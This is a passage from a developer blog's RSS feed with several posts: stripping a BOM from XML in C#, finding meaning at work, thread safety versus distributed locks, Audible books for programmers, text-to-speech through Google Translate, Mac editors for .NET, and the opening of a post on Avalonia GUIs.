    // https://stackoverflow.com/questions/17795167/xml-loaddata-data-at-the-root-level-is-invalid-line-1-position-1
    var preamble = Encoding.UTF8.GetPreamble();
    string byteOrderMarkUtf8 = Encoding.UTF8.GetString(preamble);
    if (xml.StartsWith(byteOrderMarkUtf8))
    {
        xml = xml.Remove(0, byteOrderMarkUtf8.Length);
    }

    return xml;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The problem I found with this approach (which is mentioned in its comments) is that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Encoding.UTF8.GetString(preamble)&lt;/code&gt; returns an empty string, and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;string.StartsWith(&quot;&quot;)&lt;/code&gt; will always evaluate to true. So while this will work if you’re certain that there is a BOM in your text, it will fail if there isn’t, since you’re mistakenly removing the first two bytes of the XML document otherwise.&lt;/p&gt;

&lt;p&gt;I opted for the following implementation (&lt;a href=&quot;https://stackoverflow.com/questions/1317700/strip-byte-order-mark-from-string-in-c-sharp&quot; target=&quot;_blank&quot;&gt;originally posted on SO by Vivek Ayer&lt;/a&gt;).&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;private string RemoveBOM2(string xml)
{
    int index = xml.IndexOf('&amp;lt;');
    if (index &amp;gt; 0)
    {
        xml = xml.Substring(index, xml.Length - index);
    }

    return xml;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;I like this approach, since it covers any whitespace characters, including non-breaking spaces and BOMs, and any other rubbish that might come before the opening tag.&lt;/p&gt;

&lt;p&gt;Have you guys ever found a BOMB in your own text that you had to defuse? What’s your preferred approach? Let me know in the comments!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Mon, 03 May 2021 20:43:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/2021/05/03/removing-a-bom-from-text-before-parsing.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/2021/05/03/removing-a-bom-from-text-before-parsing.html</guid>
        
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>Create your own meaning at work</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Have you ever heard of Dr Tim Sharp - AKA &lt;a href=&quot;https://www.youtube.com/watch?v=Xj0-6YCOX4E&quot; target=&quot;_blank&quot;&gt;Dr Happy&lt;/a&gt;? He’s a clinical psychologist, academic, executive consultant and most recently the author of &lt;a href=&quot;https://www.audible.com.au/pd/Habits-for-Happiness-at-Work-Audiobook/B08HDGZRRZ?qid=1619469489&amp;amp;sr=1-1&amp;amp;ref=a_search_c3_lProduct_1_1&amp;amp;pf_rd_p=771c6463-05d7-4981-9b47-920dc34a70f1&amp;amp;pf_rd_r=Q8366F18N4B4Y72VJCK2&quot; target=&quot;_blank&quot;&gt;Habits for Happiness at Work&lt;/a&gt;, which is a 10-part series on Audible. It’s a great little series that covers a lot of issues that contribute towards being happy and content at your workplace, but I wanted to give my 2 cents on a certain issue that Dr Happy explored.&lt;/p&gt;

&lt;p&gt;In one of his episodes, he said (paraphrased) that we as employees should align ourselves with the greater vision or mission of our organisation, no matter what role we fill. The canonical example that he gave was when the president of the United States visited NASA during the race to the moon, and happened to ask one of the cleaners what his job was. The cleaner replied, &lt;em&gt;I’m helping put a man on the moon.&lt;/em&gt; The idea is that even somebody who might not be directly contributing to the cause of the company can still align themselves with the greater vision, and feel more happy at work by doing so. Another example of the importance of this greater goal is the company &lt;a href=&quot;https://www.patagonia.com.au/pages/our-mission&quot; target=&quot;_blank&quot;&gt;Patagonia&lt;/a&gt;. When they &lt;a href=&quot;https://www.digitalcommerce360.com/2019/01/16/why-patagonia-changed-its-mission-statement/#:~:text=%E2%80%9CWe're%20in%20business%20to,solutions%20to%20the%20environmental%20crisis.%E2%80%9D&quot; target=&quot;_blank&quot;&gt;changed their mission statement&lt;/a&gt; from &lt;em&gt;Build the best product, cause no unnecessary harm, use business to inspire and implement solutions to the environmental crisis&lt;/em&gt; to &lt;em&gt;We’re in business to save our home planet&lt;/em&gt;, they supposedly trippled their profits, even though they cut their most profitable product line (at the time) in the process.&lt;/p&gt;

&lt;p&gt;These are good examples of the power of having a powerful communal goal, but what about the rest of us? I’d suggest that by and large, the majority of organisations don’t have such an innovative, ground-breaking goal as to put a man on the moon, or such a humanitarian one as saving the planet. Does this mean that we should disregard our company mission altogether? Well, you could - though I suggest an alternative approach.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/mission.jpg&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;In my case (speaking sincerely here), I genuinely don’t draw any meaning from my own company’s mission. Paraphrased for privacy reasons, my organisation’s motto is &lt;em&gt;We help our clients make more money&lt;/em&gt;. I don’t particularly care about my company’s clients making more money. Sure, I’d like to be making more money, and I genuinely wish other good people wealth and prosperity as well - so long as they obtain it in an ethical way. Moreso than making our users money though, I find more meaning in making contributions to my own team. My own motto (at work anyway) is to &lt;em&gt;help create a better &lt;strong&gt;team&lt;/strong&gt;, a better &lt;strong&gt;codebase&lt;/strong&gt; and a better &lt;strong&gt;product&lt;/strong&gt;&lt;/em&gt;.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;
    &lt;p&gt;At the team level, I want to be a source of information that’s friendly, approachable and digestible; I want to be a mentor for other developers so they can progress on their own journey; and I want to be someone my team lead can rely on to investigate issues and implement code when he’s preoccupied with other things.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;At the codebase level, I want my contributions to leave the code more efficient, more manageable and easier to reason with than it was before. This desire comes from my love of the craft, and desire to improve a codebase, no matter what it is or what language it’s written in.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;At the product level, I’d like to improve the product for the same reason that when I turn on the stove, I want to cook something that tastes delicious. At the end of the day, I want to feel satisfied with what I’ve produced.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;These three avenues manifested likely will contribute to my organisation’s goal of helping our clients make more money. But it’s more the front-facing avenues of team, codebase and product that I derive meaning from and that motivate me. In other words, they are the meaning that I find in my work.&lt;/p&gt;

&lt;p&gt;I guess the point that I’m trying to make here is that your company doesn’t need to be saving the planet or putting a man on Mars for you to have meaning at work. It may just be that you need to find that meaning for yourself. And I suspect that you may find it where you spend most of your time; with the people that you work with, and the things that you work on.&lt;/p&gt;

&lt;p&gt;Anyway, what about you guys? Have you had an opportunity to create your own meaning in your own workplace? What did you come up with? Let me know in the comments!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Tue, 27 Apr 2021 06:35:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/career/2021/04/27/create-your-own-meaning-at-work.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/career/2021/04/27/create-your-own-meaning-at-work.html</guid>
        
        
        <category>career</category>
        
      </item>
    
      <item>
        <title>Threadsafe is not enough</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to talk a little bit about a realisation that I had recently, that kind of goes against conventional wisdom or the apparent best practice of the industry. No doubt you’re not only familiar with the concept of being &lt;em&gt;thread-safe&lt;/em&gt;, but also (like myself) actively try to identify potential areas where thread-safety is needed and apply appropriate fixes before they turn into bugs. If you’re not familiar with thread safety, here’s a quick &lt;a href=&quot;https://en.wikipedia.org/wiki/Thread_safety&quot; target=&quot;_blank&quot;&gt;wiki article&lt;/a&gt; on the concept, another &lt;a href=&quot;https://docs.microsoft.com/en-us/dotnet/standard/threading/managed-threading-best-practices&quot; target=&quot;_blank&quot;&gt;MSDN article on thread safety best practices&lt;/a&gt;, and if you do a quick Google Search, you’ll find dozens more. I guess the point I’m trying to make here is that thread safety is a well-known, widely discussed concept - which I believe has become outdated. I’ll be arguing this from a backend webserver point-of-view, but I think that the arguments still hold up in some other areas as well.&lt;/p&gt;

&lt;p&gt;In the past (say pre-2015 or so), I’d argue that it was a much simpler time as far as webservers were concerned. Containerisation wasn’t as common as it is today, the Cloud was still in its infancy (or not around at all, depending on how far back you go) and a &lt;em&gt;well-engineered&lt;/em&gt; project would probably be something like an ASP.NET MVC application sitting on a single server. Ah, the good old days. Today, that same application will probably have been converted into a Web API with a separate SPA front-end, cut up into microservices, containerised, and placed in the Cloud in an AWS Auto-Scaling group, or whatever the vendor-specific alternative is. By doing this, it’s now no longer enough to think in terms of &lt;em&gt;threads&lt;/em&gt;, since there are quite likely multiple instances of an API (or backend process) running.&lt;/p&gt;

&lt;p&gt;Consider the following pseudo-code, for example.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;function increment_counter
    lock some_static_object
        var contents = load_from_file(&quot;counters.xml&quot;)
        var xml = parse_xml(contents)
        xml.hitCount+= 1

        save_to_file(stringify_xml(xml))
    end lock
end function
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This is a thread-safe function that increments a hit counter. It utilises a lock on a static object that’s shared by all threads in the program, meaning that if two threads call the function at the same time, one of them will obtain the lock, and the other threads will wait until the lock is released before they continue. Typical stuff here, nothing fancy. But it’s wrong - at least by today’s standards.&lt;/p&gt;

&lt;p&gt;Now consider some caveats about the above code. The XML file is stored on a central file server, accessed by a Web API. The API is run in a container, with multiple containers running on multiple virtual machines; all of them behind a load balancer in an Auto Scaling Group. As the load of the application grows, more VMs and containers are spun up. As the load drops in off-peak periods, the suite of containers and VMs scales back down. Since there are now multiple instances of the API running, the fact that the function is thread-safe doesn’t help the swarm of API instances attacking the XML file like they’re Uruk Hai marching on Helm’s Deep.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/so-it-begins.jpg&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Okay, maybe there’s not a swarm of them, and maybe an XML file on a file server wasn’t the most real-world example for this use case. Replace it with a caching service or a database instead - the problem is still there. As soon as there is more than one instance of your program running (which is almost always nowadays), being thread-safe is simply not enough. So what’s the answer, then?&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/flee-for-your-lives.jpg&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Two Lord of the Rings memes in one post? You bet I did! In all seriousness though, greater minds can probably do better, but I can think of two solutions. Before we do so though, I’d like to define a new term. &lt;em&gt;Thread-safe&lt;/em&gt; describes an algorithm that has no race conditions, even when executed by multiple threads in the same program. &lt;em&gt;Concurrency-safe&lt;/em&gt; (my team lead coined it) describes an algorithm that has no race conditions, even when executed by multiple threads in the same program, multiple instances of the same program, serverless functions, or other asynchronous workflow that you can think of. Now, onto my promised solutions!&lt;/p&gt;

&lt;h4 id=&quot;option-1-atomicity&quot;&gt;Option 1: Atomicity&lt;/h4&gt;

&lt;p&gt;I can hear you all saying &lt;em&gt;duh!&lt;/em&gt;, but if you can make the process atomic, then it is inherently thread-safe and concurrency-safe. If you’re literally dealing with an XML file here, this may not be an option, since you’ll at some level of abstraction still need to open the file, read its contents, increment the count and write it back. But if you’re dealing with a more robust implementation like Redis, DynamoDB or some other database, chances are there may be an atomic option for you to consider.&lt;/p&gt;

&lt;h4 id=&quot;option-2-distributed-locks&quot;&gt;Option 2: Distributed Locks&lt;/h4&gt;

&lt;p&gt;The basic idea here is that instead of locking on a static object that’s stored on the heap within the address space of the executing program, you lock on some remote object that’s accessible by all instances of your program. A much deeper discussion on this is available at &lt;a href=&quot;https://redis.io/topics/distlock&quot; target=&quot;_blank&quot;&gt;https://redis.io/topics/distlock&lt;/a&gt;. As the linked article explains, there are essentially two types of distributed locks; expiring and non-expiring.&lt;/p&gt;

&lt;p&gt;Expiring locks will automatically expire after a certain timeframe, so they’re arguably a bit more flexible and fault-tolerant. If the data center that’s housing the machine that’s running the VM that’s hosting the container that’s running your program explodes in a glorious display of fire and brimstone, the lock will eventually expire and the rest of your system &lt;em&gt;might&lt;/em&gt; still function, if it wasn’t already destroyed.&lt;/p&gt;

&lt;p&gt;Non-expiring locks are more &lt;del&gt;bossy&lt;/del&gt; assertive. Once a component obtains a lock, it holds it indefinitely until it is done - much like my wife with the TV remote. Here you’d need to have some kind of failsafe just in case the component did die or become non-responsive, such that the lock will get released at some point, so the rest of your system can continue to function.&lt;/p&gt;

&lt;p&gt;In either case though, it’s important to have a stategy for distributed locking, so that you’re able to go beyond thread-safety and achieve concurrency-safety. In today’s world where containers, load balancers and auto scaling groups are now the norm, this can’t be an afterthought - it’s a necessity. And it needs to be more well-known.&lt;/p&gt;

&lt;p&gt;Anyhoo, that’s all from me for now. Have you run into a concurrency-safety problem, or implemented a different solution to make a process concurrency-safe? Feel free to let me know in the comments!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Tue, 30 Mar 2021 18:01:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/other/2021/03/30/threadsafe-is-not-enough.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/other/2021/03/30/threadsafe-is-not-enough.html</guid>
        
        
        <category>other</category>
        
      </item>
    
      <item>
        <title>Three and a half Audible books for Programmers</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;A couple of months ago, I gave you a &lt;a href=&quot;/career/others/2020/11/28/audible-career-development.html&quot;&gt;list of reasons&lt;/a&gt; why I think that Audible is a great tool for career development. Today I wanted to follow up on that, and give you my personal list of Audible books (or audio books, technically) for programmers. These are all audiobooks in my personal library that I’ve either read (listened to?) or am reading.&lt;/p&gt;

&lt;h4 id=&quot;1-soft-skills-the-software-developers-life-manual&quot;&gt;1. &lt;a href=&quot;https://www.audible.com.au/pd/Soft-Skills-The-Software-Developers-Life-Manual-Audiobook/B014QJ6JEQ?ref=a_library_t_c5_libItem_&amp;amp;pf_rd_p=be8b51f5-60e2-4ec0-aeb5-443162e20e75&amp;amp;pf_rd_r=C1AMJ7FCCR4QVDVSMB3W&quot; target=&quot;_blank&quot;&gt;Soft Skills: The Software Developer’s Life Manual&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;This was the first programming-related audiobook that I found on Audible, and I listened to it all the way to the end pretty quickly. Its written and narrated by John Sonmez, who gives out a ton of practical advice on (as you can tell from the title) soft-skills related to software engineers. He talks about networking and building your own personal brand; one of the practical pieces of advice from that section was to create a blog, which is incidently how this blog started. He talks about diet, exercise and nutrition; investing and being smart with your money, and how to land your dream job. It’s a bit lengthy at 13 hours, but definitely well worth it in my opinion.&lt;/p&gt;

&lt;h4 id=&quot;2-the-pragmatic-programmer-20th-anniversary-edition-2nd-edition&quot;&gt;2. &lt;a href=&quot;https://www.audible.com.au/pd/The-Pragmatic-Programmer-20th-Anniversary-Edition-2nd-Edition-Audiobook/B0833DTM83?ref=a_library_t_c5_libItem_&amp;amp;pf_rd_p=be8b51f5-60e2-4ec0-aeb5-443162e20e75&amp;amp;pf_rd_r=C1AMJ7FCCR4QVDVSMB3W&quot; target=&quot;_blank&quot;&gt;The Pragmatic Programmer: 20th Anniversary Edition, 2nd Edition&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;This book probably needs no introduction. The original &lt;em&gt;Pragmatic Programmer&lt;/em&gt; is a pretty famous book that came out in the late 90s, which had been on my list of books to read for some time. You can imagine how delighted I was then, to find that the second edition was available on Audible! The authors David Thomas and Andrew Hunt cover a lot of technical content spanning pretty large array of aspects related to programming, and offer advice on how to approach that aspect in a pragmatic way. Even if you don’t necessarily &lt;em&gt;learn&lt;/em&gt; any new information (which is doubtful!), the book definitely makes you think critically about the scenarios that the author presents, and relate them to your own practice. I listened to this audiobook primarily while taking my morning walk in the park, and was constantly in a state of self-reflection, asking myself &lt;em&gt;do I do that?&lt;/em&gt;. Definitely recommend.&lt;/p&gt;

&lt;h4 id=&quot;3-the-healthy-programmer&quot;&gt;3. &lt;a href=&quot;https://www.audible.com.au/pd/The-Healthy-Programmer-Audiobook/B073DF2WWP?ref=a_library_t_c5_libItem_&amp;amp;pf_rd_p=be8b51f5-60e2-4ec0-aeb5-443162e20e75&amp;amp;pf_rd_r=C1AMJ7FCCR4QVDVSMB3W&quot; target=&quot;_blank&quot;&gt;The Healthy Programmer&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;This one is a bit different. It’s not a book about how to write software, or even about your career in general (at least not directly). While not written by a doctor (it’s actually written by a fellow software engineer, Joe Kutner), the audiobook addresses many common ailments that plague software engineers, from back pain to obesity to RSI. Every chapter includes an example of an engineer’s story relevant to the issue at hand, and includes hard facts backed up by science. While this was definitely a motivator to get in better shape and take better care of myself physically, the audiobook does include a fair number of physical tests that sadly I couldn’t do at the same time as taking a stroll. I still think it’s definitely worth a listen though.&lt;/p&gt;

&lt;h4 id=&quot;4-the-clean-coder&quot;&gt;4. &lt;a href=&quot;https://www.audible.com.au/pd/The-Clean-Coder-Audiobook/B08X94D4DM?ref=a_library_t_c5_libItem_&amp;amp;pf_rd_p=be8b51f5-60e2-4ec0-aeb5-443162e20e75&amp;amp;pf_rd_r=C1AMJ7FCCR4QVDVSMB3W&quot; target=&quot;_blank&quot;&gt;The Clean Coder&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;The first ever book I purchased for career development was Robert Martin’s “Clean Code”. I thought it was the best money I’d ever spent on a book, and it really resonated with me and my attitudes to software craftsmanship. I was super excited then to discover that Martin’s next publication (The Clean Coder) was available on Audible! Disclaimer: I actually haven’t read this one yet. But if you’re on the fence about joining Audible and are looking for a big hit to push you over the fence, then this one may be it.&lt;/p&gt;

&lt;p&gt;If you’re not convinced though (or are looking for some other options), have a look at the &lt;a href=&quot;https://www.audible.com.au/search?keywords=programmer&amp;amp;ref=a_search_t1_header_search&quot; target=&quot;_blank&quot;&gt;results&lt;/a&gt; for “Programmer”.&lt;/p&gt;

&lt;p&gt;Have you tried any of the titles above? What did you think? Anyhoo, I’d better stop recommending Audible before I get accused of having shares in it or being paid by Amazon to promote it! So I think I’ll wrap up here.&lt;/p&gt;

&lt;p&gt;Thanks for reading! Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 21 Mar 2021 18:10:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/other/2021/03/21/audible-books-for-programmers.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/other/2021/03/21/audible-books-for-programmers.html</guid>
        
        
        <category>other</category>
        
      </item>
    
      <item>
        <title>Text to Speech with Google Translate</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Most people that know me in person know that I run private Japanese lessons online and from home with my wife, called &lt;a href=&quot;https://westsidejapanese.com.au/&quot; target=&quot;_blank&quot;&gt;Westside Japanese Lessons&lt;/a&gt;. We had some new students start with us recently, and one of the things that we cover early on is how to count in Japanese. It can be a bit unintuitive, especially when you get to the larger numbers (above 10,000), so I thought it’d be cool if I could put together a little webapp that would let the user enter a number, and use Text-to-speech to read it aloud, showing the student how to pronounce it. If you’re interested, you can check it out at &lt;a href=&quot;https://westsidejapanese.com.au/practice/numbers.html&quot; target=&quot;_blank&quot;&gt;https://westsidejapanese.com.au/practice/numbers.html&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;It turns out that there are actually a couple of options when it comes to Text-to-speech.&lt;/p&gt;

&lt;h4 id=&quot;1-undocumented-google-translate-api&quot;&gt;1. (Undocumented) Google Translate API&lt;/h4&gt;

&lt;p&gt;This appears to be an undocumented little gem that’s mentioned on a few blogs, like &lt;a href=&quot;https://techcrunch.com/2009/12/14/the-unofficial-google-text-to-speech-api/&quot; target=&quot;_blank&quot;&gt;here&lt;/a&gt; and &lt;a href=&quot;https://weston.ruter.net/2009/12/12/google-tts/&quot; target=&quot;_blank&quot;&gt;here&lt;/a&gt;. It’s free, anonymous and incredibly easy to set up.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;var source = `https://translate.google.com/translate_tts?tl=ja-JP&amp;amp;q=${encodeURIComponent('konnichiwa')}&amp;amp;client=tw-ob`;
var audio = new Audio(source);
audio.play();      
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This undocumented API endpoint can be accessed via JavaScript, or a HTML5 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;audio&lt;/code&gt; tag. There are a couple of requirements to get it to work, though:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;You need to have either a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;lt;meta name=&quot;referrer&quot; content=&quot;no-referrer&quot;&amp;gt;&lt;/code&gt; in your document body, or a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;rel=&quot;noreferrer&quot;&lt;/code&gt; in your Audio tag.&lt;/li&gt;
  &lt;li&gt;You need to specify a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;client&lt;/code&gt; in the request. The value &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;tw-ob&lt;/code&gt; gets thrown around on Stack Overflow and some other blogs, but it looks like any value will do the trick.&lt;/li&gt;
  &lt;li&gt;You can specify the language to use using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;tl&lt;/code&gt; parameter. This needs to be a supported language code, which you can find from the &lt;a href=&quot;https://cloud.google.com/text-to-speech/docs/voices&quot; target=&quot;_blank&quot;&gt;Google Cloud Doco&lt;a&gt;.&lt;/a&gt;&lt;/a&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;…which brings us to our second option.&lt;/p&gt;

&lt;h4 id=&quot;2-google-cloud-api&quot;&gt;2. Google Cloud API&lt;/h4&gt;

&lt;p&gt;It turns out that Google does in fact have an official API for text-to-speech, which is much more comprehensive than the undocumented one. The service is &lt;a href=&quot;https://cloud.google.com/text-to-speech/pricing&quot; target=&quot;_blank&quot;&gt;free for the first 4 million characters per month&lt;/a&gt; for standard-quality voices, after which it’s charged at $4 USD/month. That sounds like quite a lot, but if you get a troublesome user that tries to process a PhD thesis using your service, this could quickly get very expensive.&lt;/p&gt;

&lt;p&gt;The client libraries for this service don’t seem to include a browser option, but you could of course use the REST API directly at &lt;a href=&quot;https://cloud.google.com/text-to-speech/docs/reference/rest/v1/text/synthesize&quot; target=&quot;_blank&quot;&gt;https://cloud.google.com/text-to-speech/docs/reference/rest/v1/text/synthesize&lt;/a&gt;.&lt;/p&gt;

&lt;h4 id=&quot;3-responsivevoice&quot;&gt;3. ResponsiveVoice&lt;/h4&gt;

&lt;p&gt;There are a whole bunch of third-party TTS tools out there, but one interesting option that I found was &lt;a href=&quot;https://responsivevoice.org/&quot; target=&quot;_blank&quot;&gt;ResponsiveVoice&lt;/a&gt;. They offer a super-simple JavaScript library that appears to be designed for the browser specifically, and they offer a free licence for non-commercial use. For hobby / NFP / educational purposes, this sounds like it could be a good choice.&lt;/p&gt;

&lt;h3 id=&quot;which-option-did-i-opt-for&quot;&gt;Which option did I opt for?&lt;/h3&gt;

&lt;p&gt;Since my application of this service is mostly for fun, albeit with the desire to help out our students, I opted for the simplest solution, which was the undocumented Google Translate implementation. Since this is an undocumented feature, there is the risk that the service may stop in the future. If that happens, I’ll probably move to ResponsiveVoice - though in actuality, I’m pretty keen to try out their service anyway, and maybe migrate the solution over to it if I quality for the non-commercial free licence. If that happens, I’ll write up my experience in another article!&lt;/p&gt;

&lt;p&gt;Anyway, that’s all from me for now. Catch ya!&lt;/p&gt;
</description>
        <pubDate>Tue, 09 Mar 2021 05:44:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/other/2021/03/09/text-to-speech-with-Google-Translate.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/other/2021/03/09/text-to-speech-with-Google-Translate.html</guid>
        
        
        <category>other</category>
        
      </item>
    
      <item>
        <title>What Code Editor to use for .NET Core on MacOS?</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;If you’ve read any of the other posts on this blog (or happen to know me in person), then you’ll know that I enjoy developing on my Mac. Listing all the things I enjoy about working on a Mac would be a bit overkill for this post, but long story short, I develop on a Mac for 2 main reasons:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;You get a natively Unix-like operating system, which feels a lot more polished than any Linux distribution, with more support from software vendors.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;Mac is the lowest common denominator when it comes to mobile development, or you could even say software development in general.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;What I mean by #2 is, you’re able to build .net core, Android and iOS applications on a Mac, but the same can’t be said for any other platform. On Windows or Linux, you’re not able to build for iOS. This fact alone means that if you’re only going to have one development machine, it’s better off being a Mac if you want to be able to target all platforms. Yes technically, .NET Framework development still remains a Windows-only feature, but with .NET Core around, there are fewer and fewer reasons to use .NET Framework these days anyway.&lt;/p&gt;

&lt;p&gt;So while I do enjoy developing on Macs, I’m also very much a C# / ASP.NET guy. The question that must be asked then, is what IDE / editor I use for Microsoft development? Typically on Windows, the no-brainer will be to just use Visual Studio, and on Windows, I definitely agree. On Mac though, I’ve found that there are 3 common choices. I’ve used all 3 of these options over the last couple of years, but I definitely have a favourite. Read on to find out which it is ;-)&lt;/p&gt;

&lt;h4 id=&quot;visual-studio-for-mac&quot;&gt;&lt;a href=&quot;https://visualstudio.microsoft.com/vs/mac/&quot; target=&quot;_blank&quot;&gt;Visual Studio for Mac&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;This was my first choice for developing in .NET on MacOS, so my comments on this choice may be a bit outdated. It definitely did work, but I found the IDE to be a bit sluggish, and it was missing some features from its Windows counterpart. It seemed like there was constantly an update to install, and I found that the IDE took a bit of time to get running after you fire it up. Again though, it was around 2018 when I last used VS for Mac, so these may no longer be issues.&lt;/p&gt;

&lt;h4 id=&quot;vs-code&quot;&gt;&lt;a href=&quot;https://code.visualstudio.com/&quot; target=&quot;_blank&quot;&gt;VS code&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;After getting frustrated with the sluggish and somewhat buggy VS for Mac, I thought I’d try using VS Code. The speed is definitely noticable switching between the two, though some might (rightfully) say that it’s not really a fair comparison, since VS for Mac is a full-blown IDE, whereas VS Code is just a highly customisable code editor. VS Code can work, and even supports syntax highlighting, intellisense, launch configurations and debugging, with a couple of extensions. It never did feel quite as &lt;em&gt;integrated&lt;/em&gt; as true VS though, but I guess that’s why we don’t call it an IDE. I remember using the command line a whole lot more with VS Code than with traditional VS, and I did miss some features of VS after a while, like scaffolding for example.&lt;/p&gt;

&lt;h4 id=&quot;rider&quot;&gt;&lt;a href=&quot;https://www.jetbrains.com/rider/&quot; target=&quot;_blank&quot;&gt;Rider&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;Rider is what I’m using now for Microsoft development on my Mac, and I’m enjoying it thoroughly. Since it’s made by the same guys that created ReSharper, it actually has quite a few features that aren’t even in Visual Studio, like automatically showing you names for positional arguments in a function call, and allowing you to navigate to implementations and / or usages of a method in an abstract class or interface specifically, instead of grouping them all together like in VS.&lt;/p&gt;

&lt;p&gt;It does come at a cost of around $140 USD/year, but I think it’s totally worth it. Unless VS for Mac has improved significantly over the last couple of years, I think that Rider is the best option for C#/.NET development on a Mac today.&lt;/p&gt;

&lt;p&gt;Anyhoo, that’s all from me for now. I’ll be back again next week!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;

</description>
        <pubDate>Sat, 13 Feb 2021 10:55:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/osx/dotnet/2021/02/13/rider-for-mac.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/osx/dotnet/2021/02/13/rider-for-mac.html</guid>
        
        
        <category>osx</category>
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>Cross platform desktop GUIs with Avalonia</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;It seems like programming for the desktop is almost never discussed these days, with all sorts of exciting things happening in cloud, web and mobile. While it’s true that a lot of traditional desktop programs have been revamped into web and mobile versions, there are still circumstances where a desktop application makes sense. But I think that there is one significant aspect of desktop development that may have been considered a feature in the past, is now a necessity: being cross-platform.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/desktop-os-market-share.png&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;According to &lt;a href=&quot;https://gs.statcounter.com/about&quot; target=&quot;_blank&quot;&gt;statcounter&lt;/a&gt;, over the past 10 years or so, Windows usage has dropped by about 20%, Mac OS usage has increased by about 20%, and Linux and Chrome OS have seen marginal increases in adoption as well. This means that if you’re developing for the desktop, you can’t simply focus on Windows and ignore the alternatives (especially Mac OS) - at least not any more.&lt;/p&gt;

&lt;p&gt;This is probably old news to Java developers, who have been preaching &lt;em&gt;write once, run everywhere&lt;/em&gt; since the 90s. For us .NET developers though, Windows has been our bread and butter for so long, developing a GUI for the desktop immediately brings to mind vivid images of WinForms and WPF. Sadly though, although .net core has opened up our beloved C# and dotnet platform to the open source and cross platform communities, the desktop GUI tools like WinForms and WPF did not come with them, and they remain Windows-only targets (as of January 2021). Thankfully though, there are still a few options on the table - or this would have been a rather short and depressing blog post!&lt;/p&gt;

